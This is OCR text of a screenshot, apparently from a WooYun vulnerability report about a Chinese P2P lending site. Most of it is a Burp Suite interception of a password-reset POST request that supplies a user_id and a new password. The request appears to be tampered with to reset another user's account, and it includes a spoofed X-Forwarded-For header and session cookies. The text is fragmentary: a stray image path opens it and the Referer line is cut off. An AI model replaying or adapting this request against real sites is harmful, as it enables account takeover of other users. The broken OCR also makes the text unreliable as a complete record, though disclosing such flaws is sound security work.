 %3D%3D&0c83f57c786a0b4a39efab23731c7ebc=2f1738f3b4aed556
客服热线：400-6570-826
金投资 确保本息 安全无忧
注册即送
NEW
首页 我要投资 金涌贷 安全保障 合作伙伴 新手指引
填写信息 验证信息
新密码：
确认密码：
确认
Request to http://www.p2p222.com:80 [115.231.236.151]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php/user/DoResetPassword.html HTTP/1.1
Host: www.p2p222.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.p2p222.com/index.php/user/ResetPassword.html?e8701ad48ba05a91604e480dd60899a3=inTOhkqKK%2FzRyLv%2B3tT7jg%3D%3D&07cc694b9b3fc63671
k%2FEHd0g%3D%3D&0c83f57c786a0b4a39efab23731c7ebc=2f1738f3b4aed55671d58dc950d6b69a
Cookie: __cfduid=d2ee387663c468f5076a5309c1f9bd4d11433559656; PHPSESSID=heke6faunh20phg1g3bl6ie7g5; Hm_lvt_e29aec143162fc1ca52145771a9ee305=
Hm_lpvt_e29aec143162fc1ca52145771a9ee305=1433563299; CNZZDATA5958842=cnzz_eid%3D1286134438-1433559660-http%253A%252F%252Fwww.wooyun.org%252F%
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
user_id=9574&referer=&password=bma123456&repassword=bma123456&__hash__=2fc817000faaa4fa7559297b0e689900_962569956684d5992bf1310503933812
www.wooyun.org